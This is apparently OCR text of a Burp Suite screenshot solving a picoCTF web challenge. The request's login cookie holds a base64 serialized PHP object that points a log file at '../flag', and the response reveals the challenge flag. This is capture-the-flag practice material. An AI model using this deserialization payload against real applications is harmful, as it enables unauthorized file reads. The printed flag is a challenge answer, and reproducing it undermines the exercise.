 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:5428
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://mercury.picoctf.net:5428
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://mercury.picoctf.net:5428/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbG
FnIjt9
14 Connection: keep-alive
15
16 user=admin&pass=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: PHPSESSID=jouadb847p3q4oh840hn497e92; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7
8 Deserialization error.
picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_c5123066}